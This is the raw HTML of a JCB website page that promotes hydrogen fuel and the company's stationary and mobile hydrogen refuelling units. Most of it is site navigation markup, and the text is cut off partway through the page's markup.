                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/government--municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/material-handling/">Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/power-generation--pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/buy/offers-and-specials/">Offers and Specials</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/become-a-jcb-dealer/">Become a JCB Dealer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/factory-tour/">Factory Tour</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/technology/">Technology</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/road-to-zero/">Road to Zero</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-US/explore/engage/careers/" >
                                        Careers
                                    </a>
                                </li>
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-US/dealer-search/" >
                                        Find a dealer
                                    </a>
                                </li>
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-US/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to request',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to request',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-US/cart/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request price',
      downloadBrochureLabel: 'Download a Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/en-US/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Return To Homepage</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/en-US/explore/" class="c-breadcrumbs__link">
                            Explore
                        </a>
                        <a href="/en-US/explore/insight/" class="c-breadcrumbs__link">
                            Insight
                        </a>
                        <a href="/en-US/explore/insight/blogs/" class="c-breadcrumbs__link">
                            Blogs
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Hydrogen Refuelling
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class="c-page-title__container js-page-title-ga js-module" data-module="['page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Hydrogen. Fuelling the future.</h1>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/55838-a_fst_refuler_hydrogen_6/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/55838-a_fst_refuler_hydrogen_6/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/55838-a_fst_refuler_hydrogen_6/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/55838-a_fst_refuler_hydrogen_6/Img_1424x891" alt="A_FST_REFULER_HYDROGEN_6" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/55820-a_bhl_3cx_hydrogen_4_3mb/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/55820-a_bhl_3cx_hydrogen_4_3mb/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/55820-a_bhl_3cx_hydrogen_4_3mb/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/55820-a_bhl_3cx_hydrogen_4_3mb/Img_1600x686" alt="A_BHL_3CX_HYDROGEN_4_3MB - DO NOT USE" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Understanding hydrogen fuel</h2>
                <div class="c-feature-content__desc"><p><strong>Hydrogen fuel is a clean, renewable, safe and transportable fuel and is the ultimate zero CO2 solution.</strong></p>
<p>Hydrogen is stored as gas under high pressure, which is stepped down to lower pressure when injected into the engine. JCB&rsquo;s unique combustion process involves lowering the pressure and temperature within the engine to give a clean burn and a zero-emission product while delivering exactly the same power and torque as a diesel engine.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/55871-jt22-0449/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/55871-jt22-0449/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/55871-jt22-0449/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/55871-jt22-0449/Img_1600x686" alt="JT22-0449" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">How does refuelling work?</h2>
                <div class="c-feature-content__desc"><p><strong>To support hydrogen equipment, JCB has developed a hydrogen refuelling unit which stores hydrogen in cylinders.</strong></p>
<p>The unit can be delivered to site and allows the user to deliver hydrogen via a nozzle into their machine when needed. It only takes minutes to fill up, which is comparable with diesel fuels. JCB refuelling units can refuel a JCB machine up to 16 times before needing to be recharged.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/55869-jt22-0334/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/55869-jt22-0334/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/55869-jt22-0334/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/55869-jt22-0334/Img_1600x686" alt="JT22-0334" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">The first hydrogen refueller</h2>
                <div class="c-feature-content__desc"><p><strong>To support hydrogen equipment, JCB has developed a mobile hydrogen refuelling unit which allows for easy transportation of hydrogen on site.</strong></p>
<p>JCB&rsquo;s customers often take fuel to the machines, rather than machines to the fuel &ndash; this means a mobile refuelling solution is needed. JCB has developed a mobile hydrogen bowser for our own sites, which can be driven to the machine, allowing refuelling in a similar way to today. It also only takes minutes to fill up, which is comparable with diesel fuels. JCB refuelling units can refuel the JCB hydrogen backhoe loader over a dozen times before needing to be recharged.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <section class='c-iframe'>
            <h2 class="c-iframe__title"></h2>
        <div class="c-iframe__container " >
            <iframe
                    src="https://www.youtube.com/embed/NXYkEBTGOJc?si=DrwzKlwb3kFCf-X1"
                    allow="autoplay; encrypted-media"
                    allowfullscreen></iframe>
        </div>
    </section>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-full js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/55864-a_fst_refuler_hydrogen_4/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/55864-a_fst_refuler_hydrogen_4/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/55864-a_fst_refuler_hydrogen_4/Img_1336x573" media="(max-width: 100em)" />
